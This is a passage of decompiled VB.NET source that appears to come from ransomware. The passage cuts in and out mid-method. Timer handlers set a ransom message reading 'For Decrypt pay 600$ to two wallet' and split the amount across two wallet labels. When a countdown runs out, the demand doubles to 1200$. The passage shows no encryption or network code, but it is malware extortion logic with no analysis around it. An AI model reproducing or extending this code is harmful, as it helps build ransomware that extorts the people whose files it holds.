 Else
Me.timer_0.Enabled = False
Me.gpstep.Text = "  Step 1: For Decrypt pay 600$ to two wallet  "
Me.lblwal1.Text = "200 $"
Me.lblwal2.Text = "400 $"
Me.timer_4.Enabled = True
Me.timer_4.Start()
End If
End Sub
' Token: 0x0600004F RID: 79 RVA: 0x002A32AC File Offset: 0x002A14AC
Private Sub timer_4_Tick(sender As Object, e As EventArgs)
Dim timeSpan As TimeSpan = Me.dateTime_1 - DateTime.Now
If timeSpan.TotalSeconds < 0.0 Then
Me.timer_4.Enabled = False
Me.gpstep.Text = "  Step 1: For Decrypt pay 1200$ to two wallet  "
Me.lblwal1.Text = "400 $"
Me.lblwal2.Text = "800 $"
Me.timer_1.Enabled = True
Me.timer_1.Start()
Else